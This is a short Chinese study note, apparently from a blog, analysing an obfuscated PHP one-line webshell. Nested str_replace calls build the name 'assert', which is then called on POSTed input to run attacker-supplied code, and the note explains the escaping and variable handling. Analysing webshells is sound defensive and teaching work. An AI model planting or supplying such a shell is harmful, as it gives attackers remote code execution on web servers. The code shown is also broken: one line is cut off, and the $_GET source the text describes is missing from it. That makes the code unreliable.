 分析构造的一句话
?php
\$_=str_replace('ilo','ass',str_replace('vey','ert',\
@\$_(\$_POST[1]);
变量 $_ 由 $_GET[2] 通过GET方式传入数据，再由嵌套替换决定
\$_ 与 \$_GET[2] 前面的 \ 是转义用的
str_replace(待匹配字符,待替换字符,待匹配字符串)